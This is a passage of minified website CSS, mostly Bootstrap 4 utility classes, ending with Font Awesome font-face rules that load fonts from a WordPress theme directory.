end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-muted{color:#6c757d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:auto;src:url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-brands-400.eot);src:url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-brands-400.woff2) format("woff2"),url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-brands-400.woff) format("woff"),url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-brands-400.ttf) format("truetype")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-regular-400.eot);src:url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-regular-400.woff2) format("woff2"),url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-regular-400.woff) 